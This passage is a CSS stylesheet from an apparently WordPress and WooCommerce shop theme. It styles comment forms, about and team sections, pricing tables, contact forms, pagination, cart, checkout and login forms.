    background: #868686;
    color: #fff;
    padding: 8px 15px;
}

#commentform .cmm-box-right .btn:hover {
    background: #da251c;
}

.row .breadcrumbs {
    display: none;
}

div#respond {
    margin: 0 0 30px 0;
}

.about_us {
    margin-bottom: 30px;
}

.about_us .vc_separator {
    margin-bottom: 30px;
}

.about_us h4 {
    position: relative;
    font-size: 20px;
    color: #444444;
}

.about_us .widget.widget_nav_menu ul.menu > li {
    list-style: none;
    background: url('../assets/img/default/icon-whylist.png') no-repeat;
    background-position: left 1px;
}

.about_us .widget.widget_nav_menu ul.menu > li a {
    color: #666666;
    border-bottom: 1px dotted #999999;
    display: block;
    margin-left: 30px;
    padding: 0 0 10px 0;
    margin-bottom: 10px;
}

.about_us .widget.widget_nav_menu ul.menu > li a:hover {
    color: #da251c;
}

.about_us .widget.widget_nav_menu ul.menu > li:last-child a {
    border-bottom: 0;
}

.page-title {
    color: #444444;
    margin-bottom: 28px !important;
}

.page-title h2 {
    font-size: 22px;
    font-weight: 800;
}

.page-title h3 {
    font-size: 16px;
    font-weight: 800;
}

.page-title h4 {
    font-size: 12px;
    font-weight: 500;
}

.about-v1 img {
    max-width: 470px;
    margin: 0 30px 0 0;
}

.aboutv1-testimo .vc_separator h4 {
    font-size: 22px;
    color: #444444;
    font-weight: 800;
    margin-bottom: 28px !important;
    padding: 0 9px;
    display: inline-block;
    vertical-align: top;
}

.aboutv1-testimo .testimonial-slider {
    border-bottom: 1px dashed #9d9d9d;
}

.aboutv1-testimo .testimonial-slider .carousel-indicators {
    bottom: 25px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner {
    margin-top: -38px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-comment {
    margin-bottom: 10px;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client {
    margin-left: 0;
    padding-top: 0;
}

.aboutv1-testimo .testimonial-slider .carousel-inner .client-say-info .name-client h2 a {
    color: #333;
    font-size: 16px;
}

.aboutv1-ourteam {
    text-align: center;
}

.aboutv1-ourteam .slick-initialized .slick-slide:hover {
    border: 0;
}

.aboutv1-ourteam .slick-initialized .slick-slide img {
    margin-bottom: 15px;
    width: 100%;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3 {
    font-size: 16px;
    font-weight: 500;
    color: #333;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content h3:hover {
    color: #da251c;
    cursor: pointer;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .team-info {
    font-style: italic;
    margin-bottom: 10px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-content .item-desc {
    margin-bottom: 15px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 34px;
    margin-right: 5px;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter .fa:before, .aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus .fa:before {
    font-size: 14px;
    color: #fff;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-linkedin {
    background: #f8bc2e;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-facebook {
    background: #39599f;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-twitter {
    background: #45b0e3;
}

.aboutv1-ourteam .slick-initialized .slick-slide .item-social .team-gplus {
    background: #1872bf;
}

.aboutv1-ourteam .res-button {
    width: 34px;
    height: 34px;
    margin-top: -84px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.aboutv1-ourteam .res-button.slick-prev {
    left: -2px;
}

.aboutv1-ourteam .res-button.slick-next {
    right: -6px;
}

.aboutv1-ourteam .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-v2 img {
    margin-bottom: 25px !important;
}

.about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header, .about-v2 .wpb_accordion_section:first-child .wpb_accordion_header.ui-accordion-header a {
    padding-top: 0;
    margin-top: -7px;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
    background: none;
}

.about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 25px 15px 0;
    border-bottom: 1px solid #ddd;
}

.rtl .about-v2 .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
    padding: 7px 10px 15px 25px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default {
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background: url("../assets/img/default/button-faq.png") no-repeat 0px -21px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-default a {
    color: #444444;
    font-weight: 500;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
    background: url("../assets/img/blue/button-faq.png") no-repeat 0px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    position: relative;
    top: 6px;
    left: -1px;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .ui-state-active a {
    color: #da251c;
}

.about-v2 .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding-left: 18px;
    display: inline-block;
    font-weight: 500;
}

.about-v2 .wpb_text_column .wpb_wrapper {
    color: #666;
}

.about-v3 img {
    margin: 0;
}

.about-v3 .block-title {
    border-bottom: 0;
    text-align: center;
    position: absolute;
    top: -12px;
    left: 50%;
    margin-left: -142px;
    background-color: #fff;
    z-index: 9999;
    padding: 0 25px;
}

.about-v3 .block-title .page-title-slider {
    font-size: 22px;
    font-weight: 800;
}

.about-v3 .res-button {
    width: 34px;
    height: 34px;
    margin-top: -17px;
    border-radius: 50%;
    background-color: #636363;
    border: 2px solid #fff;
    transform: scale(1);
    -webkit-transform: scale(1);
}

.about-v3 .res-button.slick-prev {
    left: -15px;
}

.about-v3 .res-button.slick-next {
    right: -18px;
}

.about-v3 .res-button:hover {
    border-radius: 50%;
    border: 2px solid #fff;
}

.about-section3 {
    padding: 30px 45px;
}

.about-section4 {
    padding: 30px 30px 55px 30px;
    margin-left: -15px;
    background-color: #f7f7f7;
    width: 51.283%;
}

.about-section4 .yt-skillbar-title.small {
    width: 100%;
    margin-bottom: 20px;
}

.about-section4 .yt-skillbar-title.small span {
    color: #363636;
    font-weight: 500;
}

.about-section4 .yt-skillbar.small {
    height: 20px;
    width: 100%;
    border-radius: 3px;
}

.about-section4 .yt-skillbar.small.blue-skill .yt-skillbar-bar {
    background: url(../assets/img/blue-skill.png);
}

.about-section4 .yt-skillbar.small.green-skill .yt-skillbar-bar {
    background: url(../assets/img/green-skill.png);
}

.about-section4 .yt-skillbar.small.red-skill .yt-skillbar-bar {
    background: url(../assets/img/red-skill.png);
}

.about-section4 .yt-skillbar.small .yt-skillbar-bar {
    height: 20px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.about-section4 .yt-skillbar.small .yt-skill-bar-percent {
    display: none;
}

.page .wpcf7-form-control-wrap span.wpcf7-not-valid-tip, .post .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    width: auto !important;
    background: #fff;
    padding: 0;
    top: 0;
    left: 5px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
    background: #eee;
    font-weight: 500;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
    padding: 16.5px 50px 16.5px 70px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default.ui-state-active .ui-icon {
    background: url(../assets/img/minus_square.png) no-repeat center center #999;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
    background-image: url(../assets/img/plus-square.png);
    background-repeat: no-repeat;
    background-color: #999;
    background-position: center center;
    width: 50px;
    height: 50px;
    top: 0;
    left: 0;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
    background: #f7f7f7;
    padding: 30px;
}

.careers .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content ul {
    list-style: none;
}

.careers .block-title {
    margin: 0;
}

.careers .vc_wp_custommenu {
    border: 1px solid #dddddd;
    padding: 5px 20px 0 20px;
}

.careers .vc_wp_custommenu .widget {
    margin-bottom: 0;
}

.careers .vc_wp_custommenu .widget ul li .menu-title {
    margin-left: 10px;
}

.careers .vc_wp_custommenu .widget ul li:last-child a {
    border-bottom: 0;
}

.banner-bao {
    width: 40%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our2 {
    margin-top: 2px;
    width: 57.695%;
    float: left;
    margin-right: 2px;
    display: block;
}

.banner-bao .banner-our3 {
    margin-top: 2px;
    overflow: hidden;
    display: block;
}

.banner-our4 {
    overflow: hidden;
    display: block;
}

.pricing {
    text-align: center;
    border-radius: 4px;
    color: #fff;
}

.pricing_table1 .pricing {
    background: #81dac9;
}

.pricing_table2 .pricing {
    background: #fba92b;
}

.pricing_table3 .pricing {
    background: #53cfe9;
}

.pricing_table4 .pricing {
    background: #eb6378;
}

.pricing .header {
    background: #78cfbf;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing_table2 .pricing .header {
    background: #dd9526;
}

.pricing_table3 .pricing .header {
    background: #3ec6df;
}

.pricing_table4 .pricing .header {
    background: #e2536b;
}

.pricing .price p {
    display: inline-block;
}

.pricing .price p.currency {
    font-size: 22px;
    position: relative;
    top: -25px;
}

.pricing .price p.cost {
    font-size: 61px;
    line-height: 1;
    margin-bottom: 10px;
}

.pricing .description {
    margin-bottom: 10px;
    font-style: italic;
    position: relative;
}

.pricing .description:after {
    content: "\f0d7";
    position: absolute;
    bottom: -23px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #81dac9;
    font-size: 17px;
    font-style: normal;
}

.pricing_table2 .pricing .description:after {
    color: #fba92b;
}

.pricing_table3 .pricing .description:after {
    color: #53cfe9;
}

.pricing_table4 .pricing .description:after {
    color: #eb6378;
}

.pricing .pricing-content {
    background: #f7f7f7;
    color: #8b8b8b;
    padding: 10px 0px;
}

.pricing .pricing-content ul {
    margin: 0 60px;
    list-style: none;
    text-align: justify;
    font-size: 11px;
    color: #8b8b8b;
}

.pricing .pricing-content ul li {
    padding: 10px;
}

.pricing .pricing-content ul li:nth-child(1) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px 7px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(2) {
    background: url(../assets/img/icon_pricing.png) no-repeat -5px -27px;
    padding: 10px 10px 10px 23px;
}

.pricing .pricing-content ul li:nth-child(3) {
    background: url(../assets/img/icon_pricing.png) no-repeat -3px -60px;
    padding: 10px 10px 10px 24px;
}

.pricing .pricing-content ul li:nth-child(4) {
    background: url(../assets/img/icon_pricing.png) no-repeat -4px -93px;
    padding: 10px 10px 10px 24px;
}

.pricing .footer {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-weight: 500;
    padding: 6px 0;
}

.pricing .footer:before {
    content: "\f0d7";
    position: absolute;
    bottom: 17px;
    left: 50%;
    font-family: FontAwesome;
    margin-left: -5px;
    color: #f7f7f7;
    font-size: 17px;
    font-style: normal;
}

.fusion-dropcap.dropcap {
    position: relative;
    top: 0px;
    float: left;
    margin-right: 10px;
    padding: 0;
    line-height: 32px;
    color: #a0ce4e;
    font-size: 32px;
    text-transform: uppercase;
}

.price-dropcap blockquote {
    padding: 0px 15px;
    margin: 0 0 20px;
    border-left: 5px solid #ea3a3c;
    background: none;
}

.price-dropcap blockquote p {
    font-weight: 500;
}

.price-dropcap .wpb_text_column p {
    margin-bottom: 30px;
}

.vc_separator h4 {
    font-size: 14px;
    font-weight: 500;
}

.bq blockquote {
    background: none;
    border: 1px solid #ddd;
    border-left: 5px solid #ddd;
    padding: 20px 25px;
}

.tags span {
    border: 1px solid #1d9bdc;
    border-left: 4px solid #1d9bdc;
    padding: 15px 20px;
    margin-right: 10px;
}

.tags span:hover {
    color: #fff;
    background: #1d9bdc;
}

.unstyled {
    list-style: none;
}

.page header h2 {
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    margin-bottom: 30px;
}

.page .box-contact-us .contact-map .border-map {
    border: 6px solid #ececec;
    margin-bottom: 35px;
}

.page .box-contact-us .contact-map .border-map iframe {
    margin-bottom: 0;
}

.page .box-contact-us p {
    font: 12px/18px;
}

.page .box-contact-us .contact-form-submit {
    float: left;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p {
    margin-bottom: 10px;
    display: block;
}

.page .box-contact-us .contact-form-submit form.wpcf7-form p span {
    width: 100%;
}

.page .box-contact-us .contact-form-submit textarea {
    width: 100%;
    height: 170px;
    border: 1px solid #e6e6e6;
    padding: 10px 10px;
    color: #909090;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    font-size: 11px;
    margin: 0;
}

.page .box-contact-us .contact-form-submit input[type="email"], .page .box-contact-us .contact-form-submit input[type="text"] {
    width: 72%;
    height: 31px;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    color: #909090;
    font-size: 11px;
    margin: 0;
    padding: 5px 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"] {
    padding: 10px 15px 10px 15px;
    background: #878787;
    text-align: center;
    color: #fff;
    font-weight: 400;
    border: none;
    font-size: 16px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    margin-top: 10px;
}

.page .box-contact-us .contact-form-submit input[type="submit"]:hover {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.wrap-contact-address {
    clear: both;
    width: 100%;
    margin: 15px 0 0 0;
    display: inline-block;
    padding: 0 0 40px 0;
}

.wrap-contact-address ul {
    margin-left: 0;
}

.wrap-contact-address .contact-address span.hotline {
    padding-left: 48px;
}

.wrap-contact-address .contact-address p.ct-street {
    background: url("../assets/img/adress-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
    max-width: 289px;
    display: inline-block;
}

.wrap-contact-address .contact-address p.ct-street a {
    font-size: 14px;
}

.wrap-contact-address .contact-address .ct-email {
    background: url("../assets/img/email-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    color: #A9A9A9;
    display: block;
    margin: 0 0 10px;
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address .contact-address p.ct-hotline {
    background: url("../assets/img/mobile-icon.png") no-repeat scroll left top rgba(0,0,0,0);
    padding: 0px 0 7px 45px;
    font: 12px/24px;
    color: #666666;
}

.wrap-contact-address :last-child {
    margin-right: 0;
}

.phone-icon-menu, .phone-icon-login, .phone-icon-cart, .phone-icon-search {
    display: none;
    position: relative;
}

.widget_revslider {
    width: 100%;
    overflow: hidden;
    margin-bottom: 20px;
}

.widget_revslider .black-text-title {
    font-size: 48px;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-1 {
    font-size: 30px;
    color: #3b3b3b;
    font-weight: 500;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #3b3b3b;
    border-style: none;
}

.widget_revslider .slider-text-2 {
    font-size: 18px;
    font-weight: 400;
    text-decoration: none;
    background-color: transparent;
    border-width: 0px;
    border-color: #444444;
    border-style: none;
    color: #444;
}

.widget_revslider .slider-text-3 {
    color: #444444;
    max-width: 340px;
}

.widget_revslider .slider-text-viewdetails a {
    padding: 10px 16px;
    font-size: 14px;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 400 !important;
}

.widget_revslider .slider-text-viewdetails a:hover {
    color: #F3D201;
}

.pagination.nav-pag {
    margin-bottom: 50px;
    text-align: center;
    width: 100%;
}

.pagination.nav-pag .disabled.pagination {
    display: none;
}

.pagination.nav-pag ul li.disabled.prev a, .pagination.nav-pag ul .disabled.next a {
    background: none;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li.disabled a {
    background: #da251c;
    color: #fff;
    display: block;
}

.pagination.nav-pag ul li {
    list-style: none;
    border: 1px solid #e9e9e9;
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.pagination.nav-pag ul li a {
    padding: 5px 12px;
    color: #909090;
    display: block;
}

.pagination.nav-pag ul li a:hover {
    background: #da251c;
    color: #fff;
}

.pagination.nav-pag ul li i {
    margin: 0;
}

.pagination.nav-pag ul li.pagination-title {
    border: 0;
}

div.category-blog nav {
    display: none;
}

.tagcloud a {
    border: 1px solid #dfdfdf;
    padding: 7px 11px;
    margin: 0 2px 5px 0;
    display: inline-block;
    color: #444;
    font-size: 12px !important;
}

.tagcloud a:hover {
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    background: #da251c;
    color: #fff;
}

.ya-comments .ya-comment {
    border-bottom: 1px dashed #c9c9c9;
    margin-bottom: 0;
    padding-bottom: 20px;
    background: #FFF url("../assets/img/icon-siderbar-comment.png") 0 0 no-repeat;
    padding-left: 35px;
    color: #666666;
}

.ya-comments .ya-comment:last-child {
    border: none;
    padding-bottom: 0;
}

.ya-comments .ya-comment .comment-author {
    width: 100%;
    font-size: 11px;
    margin-top: 10px;
}

.ya-comments .ya-comment .comment-author span {
    color: #909090;
}

.ya-comments .ya-comment .comment-author a {
    color: #da251c;
}

.ya-comments .ya-comment +.ya-comment {
    margin-top: 20px;
}

.sw-recent .sw-recent-content {
    border-bottom: 1px dashed #c9c9c9;
    margin: 0 0 10px 0;
    padding-bottom: 10px;
}

.sw-recent .sw-recent-content:last-child {
    border: none;
    margin: 0;
    padding: 0;
}

.sw-recent .sw-recent-content img {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
}

.sw-recent .sw-recent-content .sw-recent-detail {
    display: inline-block;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title {
    margin-bottom: 8px;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-title a {
    font-size: 14px;
    font-weight: 400;
}

.sw-recent .sw-recent-content .sw-recent-detail .item-date {
    font-size: 11px;
    color: #909090;
}

.sw-recent .sw-recent-content .sw-recent-detail a {
    color: #666666;
    font-weight: 400;
    font-size: 14px;
}

.sw-recent .sw-recent-content .sw-recent-detail a:hover {
    color: #da251c;
}

.contact-bonus .ct {
    padding: 10px 0 10px 30px;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 0;
}

.contact-bonus .ct-street {
    background: url("../assets/img/map-pin.png") no-repeat left center;
}

.contact-bonus .ct-email {
    background: url("../assets/img/mail.png") no-repeat left center;
}

.contact-bonus .ct-hotline {
    background: url("../assets/img/mobile.png") no-repeat left center;
}

.contact-bonus .wpcf7-form .border-dashed {
    border-bottom: 1px dashed #c9c9c9;
    width: 50%;
    max-width: 370px;
    margin-bottom: 15px;
}

.contact-bonus .wpcf7-form input[type="text"], .contact-bonus .wpcf7-form input[type="email"] {
    border-bottom: 0px dashed #c9c9c9;
    border-radius: 0;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    width: 60%;
}

.contact-bonus .wpcf7-form .wpcf7-textarea {
    margin-top: 15px;
    width: 100%;
    border-radius: 0;
    border-top: 1px dashed #c9c9c9;
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    background-color: #f3f3f3;
    margin-bottom: 15px;
    height: 117px;
}

.contact-bonus .wpcf7-form .wpcf7-submit {
    padding: 10px 15px 10px 40px;
    background: url(../assets/img/mail.png) no-repeat #676767 10px center;
    text-align: center;
    color: #fff;
    font-weight: 500;
    border: none;
    text-transform: uppercase;
}

.contact-bonus .wpcf7-form .wpcf7-submit:hover {
    background-color: #919090;
}

.contact-bonus #socials.socials-style5:hover {
    background: #da251c;
    border: 1px solid #da251c;
}

table.shop_table tr td {
    vertical-align: middle;
}

table.shop_table .coupon {
    width: 50%;
    float: left !important;
}

table.shop_table .coupon label {
    vertical-align: middle;
    padding-top: 5px;
}

table.shop_table .coupon input#coupon_code {
    width: 40%;
    height: 31px !important;
    padding: 2px 12px;
}

table.shop_table .coupon input {
    display: inline-block;
    vertical-align: top;
}

table.shop_table .coupon .button {
    background: #da251c;
    float: left !important;
    width: auto !important;
}

table.shop_table input.button {
    float: right !important;
    width: auto !important;
}

table.shop_table .box-chekout {
    display: inline-block;
}

.form-row input {
    padding: 10px;
}

.form-row input.button {
    padding: 10px 25px;
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
    border: 1px solid #fff;
}

.form-row input.button:hover {
    background: #fff;
    border: 1px solid #444;
    color: #da251c;
}

.carousel-inner .item-detail {
    width: 100%;
}

.box-upsell-title {
    display: table;
    text-align: center;
    margin: 0 auto 40px;
}

.box-upsell-title h2 {
    font-size: 24px;
}

.box-upsell-title img {
    display: inline-block;
}

.padding-login-content, .register-form {
    background: #fff;
    border-left: 1px solid #d3d3d3;
    border-right: 1px solid #d3d3d3;
    -webkit-box-shadow: 0 3px 3px #999;
    box-shadow: 0 3px 3px #999;
    padding: 20px 0 0;
}

.iphone-search-form {
    position: absolute;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #000;
    padding: 20px;
    top: 52px;
    z-index: 8988;
    display: none;
}

.iphone-search-form label {
    display: none;
}

.iphone-search-form input {
    display: inline-block;
}

.iphone-search-form input[type="text"] {
    background: none repeat scroll 0 0 #ededed;
    border: medium none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #909090;
    font-size: 11px;
    height: 42px;
    padding: 0 0 0 15px;
    width: 75%;
}

.iphone-search-form input[type="submit"] {
    background: url("../assets/img/btnsearch.png") no-repeat scroll center center #e74847;
    border: medium none;
    border-radius: 3px;
    height: 42px;
    opacity: 0.8;
    padding: 0;
    position: relative;
    text-indent: -9999px;
    width: 43px;
}

#commentform input[type="text"], #commentform textarea {
    padding: 5px 10px;
}

a:hover {
    color: #da251c;
}

.sw-pagination {
    margin-bottom: 50px;
}

.products-wrapper .products-nav:last-child {
    margin-bottom: 50px;
}

.minicart-content li a:hover {
    color: #da251c;
}

.box-topadv {
    overflow: hidden;
    margin: 30px 0 25px;
}

.box-topadv .item-image {
    display: inline-block;
    margin-right: 2%;
    vertical-align: middle;
}

.box-topadv .item-content {
    display: inline-block;
    vertical-align: middle;
}

.box-topadv .item-content p {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
}

.box-topadv .border-right {
    border-right: 1px solid #9d9d9d;
}

.navbar-nav {
    text-transform: uppercase;
}

h3 {
    font-weight: normal;
}

.primary-menu .navbar-inner .nav > li ul > li a {
    text-transform: capitalize;
}

.shop_table.table tr td .quantity.buttons_added input.minus {
    top: 14px;
}

#ship-to-different-address {
    padding: 3px;
}

#ship-to-different-address label, #ship-to-different-address input {
    display: inline;
}

.tp-bullets.simplebullets.round .bullet {
    cursor: pointer;
    position: relative;
    background: #fff;
    width: 17px;
    height: 17px;
    margin-right: 5px;
    float: left;
    margin-top: 0px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tp-bullets.simplebullets.round .bullet:hover, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.navbar .bullet:hover, .tp-bullets.simplebullets.navbar .bullet.selected {
    background: #da251c;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

form.checkout {
    margin-bottom: 50px;
}

form.checkout h3 {
    margin-bottom: 30px;
}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
    border-top: 3px solid #da251c !important;
}

.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
    height: auto !important;
    background: #da251c !important;
}

.woocommerce-page #contents, .post #contents {
    margin-bottom: 30px;
    padding-right: 0;
}

.woocommerce table.shop_table td.actions, .woocommerce-page table.shop_table td.actions {
    padding: 15px 10px !important;
}

.woocommerce table.shop_table td.actions input, .woocommerce-page table.shop_table td.actions input {
    margin-bottom: 0;
}

.woocommerce table.shop_table td.actions .button, .woocommerce-page table.shop_table td.actions .button {
    background: #ddd;
    color: #da251c;
    text-shadow: none;
    font-weight: normal;
}

.woocommerce table.shop_table td.actions .button:hover, .woocommerce-page table.shop_table td.actions .button:hover {
    background: #da251c;
    color: #fff;
}

.woocommerce table.shop_table td.actions .checkout-button, .woocommerce-page table.shop_table td.actions .checkout-button {
    background: #da251c;
    box-shadow: none;
    color: #fff;
    text-shadow: none;
}

.woocommerce table.shop_table td.actions .checkout-button:hover, .woocommerce-page table.shop_table td.actions .checkout-button:hover {
    background: #fff;
    color: #da251c;
}

.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
    margin-bottom: 20px !important;
}

.woocommerce #customer_login h2, .woocommerce-page #customer_login h2 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
    margin-bottom: 20px;
}

.woocommerce #customer_login form.login, .woocommerce #customer_login form.register, .woocommerce-page #customer_login form.login, .woocommerce-page #customer_login form.register {
    border: 0;
    padding: 0;
}

.woocommerce #customer_login form.login .form-row .input-text, .woocommerce #customer_login form.register .form-row .input-text, .woocommerce-page #customer_login form.login .form-row .input-text, .woocommerce-page #customer_login form.register .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce #customer_login form.login .form-row input.button, .woocommerce #customer_login form.register .form-row input.button, .woocommerce-page #customer_login form.login .form-row input.button, .woocommerce-page #customer_login form.register .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce #customer_login form.login .form-row input.button:hover, .woocommerce #customer_login form.register .form-row input.button:hover, .woocommerce-page #customer_login form.login .form-row input.button:hover, .woocommerce-page #customer_login form.register .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce form.lost_reset_password .form-row, .woocommerce-page form.lost_reset_password .form-row {
    width: 300px;
}

.woocommerce form.lost_reset_password .form-row .input-text, .woocommerce-page form.lost_reset_password .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce form.lost_reset_password .form-row input.button, .woocommerce-page form.lost_reset_password .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce form.lost_reset_password .form-row input.button:hover, .woocommerce-page form.lost_reset_password .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login, .woocommerce-page .entry-content form.login {
    border: 0;
    padding: 0;
}

.woocommerce .entry-content form.login .form-row-first, .woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-first, .woocommerce-page .entry-content form.login .form-row-last {
    float: left;
    width: 48.5%;
    padding: 0;
    margin-bottom: 15px;
}

.woocommerce .entry-content form.login .form-row-first .input-text, .woocommerce .entry-content form.login .form-row-last .input-text, .woocommerce-page .entry-content form.login .form-row-first .input-text, .woocommerce-page .entry-content form.login .form-row-last .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content form.login .form-row-last, .woocommerce-page .entry-content form.login .form-row-last {
    margin-left: 3%;
}

.woocommerce .entry-content form.login .form-row label.inline, .woocommerce-page .entry-content form.login .form-row label.inline {
    clear: both;
    display: block;
}

.woocommerce .entry-content form.login .form-row input.button, .woocommerce-page .entry-content form.login .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin-bottom: 10px;
}

.woocommerce .entry-content form.login .form-row input.button:hover, .woocommerce-page .entry-content form.login .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .entry-content form.login .lost_password a, .woocommerce-page .entry-content form.login .lost_password a {
    color: #da251c;
}

.woocommerce .entry-content form.login .lost_password a:hover, .woocommerce-page .entry-content form.login .lost_password a:hover {
    color: #335fb1;
}

.woocommerce .entry-content .checkout_coupon, .woocommerce-page .entry-content .checkout_coupon {
    padding: 0;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row, .woocommerce-page .entry-content .checkout_coupon .form-row {
    width: 180px;
    float: left;
    padding: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row .input-text, .woocommerce-page .entry-content .checkout_coupon .form-row .input-text {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #f1f1f1;
    border: 0;
}

.woocommerce .entry-content .checkout_coupon .form-row input.button, .woocommerce-page .entry-content .checkout_coupon .form-row input.button {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    line-height: initial;
}

